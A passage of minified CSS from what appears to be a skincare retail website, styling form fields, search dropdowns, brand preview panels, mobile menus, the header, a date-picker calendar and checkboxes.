#ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg 